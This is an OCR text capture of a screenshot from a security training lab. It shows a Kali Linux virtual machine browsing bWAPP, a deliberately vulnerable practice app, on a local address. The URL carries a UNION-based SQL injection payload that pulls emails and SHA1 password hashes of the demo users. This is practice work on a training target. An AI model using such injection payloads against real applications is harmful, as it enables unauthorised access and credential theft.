 Kiko - Kali 2024.4 (Instantánea 1) [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 8:18
bWAPP - SQL Injection
192.168.56.107/bWAPP/sqli_1.php?title='+and+1%3D0+union+all+select+1%2Cemail%2Cpassword%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
bWAPP
---------------------- bWAPP v1.9+ --------------------- Hack
Set your security level:
an extremely buggy web app !
low Set Current: low
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ SQL Injection (Search/GET) /
Search for a movie: Search
Title Release Character Genre IMDb
bwapp-
aim@mailinator.com 6885858486f31043e5839c735d99457f045affd0 A.I.M. A.I.M. or
Authentication
Is Missing Link
bwapp-
bee@mailinator.com 6885858486f31043e5839c735d99457f045affd0 bee Any bugs? Link
CTRL DERECHA